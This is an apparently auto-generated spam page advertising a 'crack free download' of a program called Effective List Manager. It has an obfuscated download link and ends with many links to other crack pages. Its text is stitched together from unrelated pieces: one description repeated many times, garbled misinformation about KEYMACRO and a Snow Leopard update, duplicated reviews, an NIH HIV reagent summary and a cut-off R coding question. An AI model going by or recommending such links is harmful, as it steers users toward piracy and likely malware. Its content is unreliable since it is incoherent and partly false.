**Effective List Manager Crack Free Download PC/Windows**

# [Download](http://evacdir.com/closets/RWZmZWN0aXZlIExpc3QgTWFuYWdlcgRWZ..cytoplasmic.affections.ZG93bmxvYWR8Rzl4TjIxM2JIeDhNVFkxTkRVMU9UY3dNbng4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.cobblers.neutered.payonesolutions)



## **Effective List Manager Download 2022 [New]**

Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them. Effective List Manager is a complex tool that enables to manage multiple lists with ease. This includes groups of tasks that are run on a regular basis or are based on a specific time and date. You can easily create and delete custom lists of tasks as well as edit them.

#### **Effective List Manager With Registration Code Download**

KEYMACRO is a command line utility for automated Mac OS X Keymapping. It is built on top of the "AutoHotKey" framework. What's New in Version 1.2: Add "Show Working Masks" to the Help menu. This allows you to check the entire list of what was recently modified. Unable to use environment variables in hotkeys when using input modifiers (Shift, Ctrl, Alt, Win). Fixes many small bugs. BUILD Status: A Quick Step-by-Step Guide to Mac OS X 10.6.2 Since Snow Leopard has just been released, there's a lot of questions about the update and its benefits. In this article we'll answer several of the questions you may have about 10.6.2. Download and Install The first thing you need to do to install the update is download the package from the Mac App Store and then double-click on the.pkg file to launch the installer. You'll need to log in to the Apple ID you used when you installed Snow Leopard. If you forgot your password, you'll need to reset it by going to the Apple site and following the instructions to reset it. The installer will ask you if you want to replace your existing OS X installation. If you choose to install, the installer will check to see if Snow Leopard is already installed. The installer will then proceed to download the update and run the installer. After the update is installed, you'll need to log out and back in to your Mac to complete the update. The following three updates were installed. In other words, if you already have Snow Leopard installed, you'll need to run the installer again to install the 10.6.2 update: • Security Update: 10.6.2 fixes a vulnerability in the Safari Web browser, plus it patches security updates for other Apple software that are included in Snow Leopard. • Bug fixes and performance improvements. • Kernel extensions, if you have any installed. • Multi-Touch gestures. More Details Included in the update are support for new multi-touch gestures, such as "pinch" and "swipe," which allow users to zoom in on a screen, and full support for the following resolutions: • 1280×800 • 1366×768 • 1440×900 1d6a3396d6

## **Effective List Manager**

It's easy and free to create amazing, professional images for your social media profiles. Simply download the app, choose your best images, and then resized them to fit into your bio, headings, or comments. Helpfulness Missing features Ease of use User satisfaction 8.0 by Chris Roy Review Source: Capterra October 2018 Just what I was looking for... I've been looking for an app that can reduce the time I spend on Facebook, Twitter, and LinkedIn. I found Effective List Manager to be the app I was looking for. First, it was free. And second, it did not attempt to be overly complicated. And third, it does exactly what it says it does. Ease of use Functionality Customer support Value for money 8.0 by Chris Roy Review Source: Capterra October 2018 Just what I was looking for... I've been looking for an app that can reduce the time I spend on Facebook, Twitter, and LinkedIn. I found Effective List Manager to be the app I was looking for. First, it was free. And second, it did not attempt to be overly complicated. And third, it does exactly what it says it does. Value for money Customer support Functionality Ease of use 7.4 by jessica Review Source: Capterra October 2018 great app for all my list This app is great for my social media lists, I use it to keep track of things for each platform, thank you so much! Ease of use Functionality Customer support Value for money 7.4 by Matt L Review Source: Capterra October 2018 Great app for all my lists This app is great for my social media lists, I use it to keep track of things for each platform, thank you so much! Ease of use Functionality Customer support Value for money 7.6 by alexandra Review Source: Capterra October 2018 great for keeping track of lists This app is great for my social media lists, I use it to keep track of things for each platform, thank

#### **What's New in the Effective List Manager?**

Effective List Manager is a professional list manager with powerful features. It is an easy-to-use and fast tool, which helps you sort out your lists or workflow. It offers a fast and straightforward user experience. You can create as many lists as you need and edit the list content directly. You can also create multiple copies and transfer lists between computers and edit the content or split your list into sublists. Installation: 1. Run the setup.exe file and follow the instructions. 2. Uninstallation: 1. Run the uninstaller.exe file and follow the instructions. 2. Copyright Information: Effective List Manager is a registered trademark of FUERSPERTIC AG.Summary of Work: The NIH AIDS Research and Reference Reagent Program provides material and services to investigators working in the areas of AIDS, HIV pathogenesis, and AIDS vaccines. These services range from providing reproducible assays of HIV infection, vaccinia virus-based HIV vaccines, monoclonal antibodies, and various materials that can be used to support HIV research. More than 200,000 assays and 40,000 service hours were provided in 1998. The HIV Research Reagent Resource (HIVRR) aims to provide an infrastructure to develop the infrastructure for HIV AIDS research by making HIV-related reagents available to the scientific community. Services and materials include strains of laboratory adapted HIV viruses, plasmids, antibodies, cells and cell lines, viral and human proteins, HIV-1 sera, HIV-2 sera, helper viruses, reverse transcriptase, reverse transcriptase inhibitors, plasmid DNAs, and viral DNAs. The goals of the HIVRR include providing a secure, efficient, and economical mechanism for the procurement, preparation, and distribution of these reagents; maintaining quality control of the reagents through authentication and traceability; increasing the availability of these reagents; and facilitating collaboration among researchers working with HIV. The HIVRR uses the NIH intramural program as a gateway to the larger NIH community. Services and supplies are provided on a fee for service basis, with charges collected and forwarded to NIH.Q: how to write an if/else clause in R? If there's any way to write the following in a more elegant/short way? Which isn't any problem. I'm not trying to be a lazy bastard, I'm just curious. if(coord\$pct  $==$  "B") {coord\$pct="b"} else if(coord\$pct == "C") {coord\$pct="c"} else if(coord\$pct == "D") {coord\$pct="d"} else {coord\$pct = "other"} I'm trying to avoid writing a big switch statement. A: you can do this with ifelse and do a standard set of if else statements. but if this is

## **System Requirements:**

Windows 7, Windows 8, Windows 10 64-bit 1 GHz Processor 1 GB RAM 10 GB available space At least 500 MB of available space for the install. If you have all of the above, please download and install the game as you normally would. Make sure that you have the most recent version of the game installed. Once that's complete, double click the "Install.rar" file you downloaded earlier and follow the directions. After installation is complete, open Origin and log into your

Related links:

<https://l1.intimlobnja.ru/c-ecg-toolkit-crack-torrent-activation-code-free-download-x64-latest/> <https://hundopi.se/2022-06-07/real-total-copy-crack-download-win-mac/> <https://marketingcolony.com/2022/06/07/mouse-accelerator-product-key-free-download-april-2022/> <http://www.vidriositalia.cl/?p=2160> <https://www.balancequeen.com/d-life-crack-for-pc/> <https://www.albenistore.com/simcommander-antivirus-analyzer-3264bit-april-2022/> <https://atiqxshop.nl/wp-content/uploads/2022/06/eleselfr.pdf> <https://vitinhlevan.com/luu-tru/1551> <http://landauer-stimme.de/2022/06/07/vrml97-x3d-export-plug-in-crack-2022-latest/> [https://supermoto.online/wp-content/uploads/2022/06/Alternate\\_Font\\_Sizer.pdf](https://supermoto.online/wp-content/uploads/2022/06/Alternate_Font_Sizer.pdf) [https://gonzaloviteri.net/wp-content/uploads/2022/06/Light\\_Blue\\_iPhone\\_Toolbar\\_Icons.pdf](https://gonzaloviteri.net/wp-content/uploads/2022/06/Light_Blue_iPhone_Toolbar_Icons.pdf) <https://zentrum-beyond.de/wp-content/uploads/2022/06/zymfal.pdf> <https://www.pickupevent.com/devd-crack-product-key-full-free-final-2022/> <http://www.distributorbangunan.com/?p=51243> <http://techessay.org/?p=1366> <https://kisay.eu/erank-booster-7-0-3-win-mac-latest-2022/> <https://aprendeconmontessori.com/creative-alchemy-x-fi-edition-crack-pc-windows/> <http://www.reiten-scheickgut.at/wp-content/uploads/2022/06/litgee.pdf> [https://followgrown.com/upload/files/2022/06/BBULCMVnD1ga1gaww8mn\\_07\\_d8e2f67e2c6e28c00b7682c8cfb430cd\\_file.p](https://followgrown.com/upload/files/2022/06/BBULCMVnD1ga1gaww8mn_07_d8e2f67e2c6e28c00b7682c8cfb430cd_file.pdf) [df](https://followgrown.com/upload/files/2022/06/BBULCMVnD1ga1gaww8mn_07_d8e2f67e2c6e28c00b7682c8cfb430cd_file.pdf)

<https://davidhassmann.com/wp-content/uploads/2022/06/jemveri.pdf>